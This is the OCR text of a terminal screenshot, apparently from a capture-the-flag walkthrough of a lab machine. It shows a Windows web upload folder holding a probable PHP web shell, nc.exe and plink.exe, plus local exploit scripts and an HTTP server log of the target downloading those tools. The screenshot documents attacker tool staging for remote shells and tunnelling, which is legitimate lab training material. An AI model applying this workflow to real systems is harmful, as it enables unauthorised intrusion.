 prof3ssor@kali: ~/buff/exploit
File Actions Edit View Help
prof3ssor@kali: ~/Desktop prof3ssor@kali: ~/buff/exploit
Directory of C:\xampp\htdocs\gym\upload
18/08/2020 13:33 <DIR> .
18/08/2020 13:33 <DIR> ..
18/08/2020 13:27 53 kamehameha.php
18/08/2020 11:44 38,616 nc.exe
18/08/2020 11:44 675,752 plink.exe
18/08/2020 13:34 598,440 plink1.exe
4 File(s) 1,312,861 bytes
2 Dir(s) 8,000,159,744 bytes free
C:\xampp\htdocs\gym\upload>
prof3ssor@kali:~/buff/exploit$ ls -l
total 640
-rw-r--r-- 1 prof3ssor prof3ssor 5164 Aug 11 15:59 48506.py
-rw-r--r-- 1 prof3ssor prof3ssor 2408 Aug 13 17:19 buffer_overflow_exploit.py
-rw-r--r-- 1 prof3ssor prof3ssor 38616 Aug 13 14:56 nc.exe
-rw-r--r-- 1 prof3ssor prof3ssor 598440 Aug 13 14:57 plink1.exe
prof3ssor@kali:~/buff/exploit$ sudo python3 -m http.server 80
[sudo] password for prof3ssor:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.198 - - [18/Aug/2020 17:56:19] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [18/Aug/2020 17:56:50] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [18/Aug/2020 17:58:16] "GET /plink1.exe HTTP/1.1" 200 -